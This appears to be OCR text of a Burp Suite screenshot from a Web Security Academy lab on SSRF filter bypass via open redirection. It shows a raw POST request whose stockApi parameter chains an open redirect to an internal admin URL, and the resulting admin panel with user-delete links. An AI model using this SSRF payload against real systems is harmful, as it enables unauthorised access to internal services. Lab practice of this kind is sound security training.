 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a73009104c4da8180b0bc1500560002.web-security-academy.net
3 Cookie: session=etW8ErqRrFqWxCzkDinnZgpSGT9VQ3Q3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a73009104c4da8180b0bc1500560002.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://0a73009104c4da8180b0bc1500560002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render Headers
\n
Web Security
Academy
SSRF with filter bypass via open redirection
vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete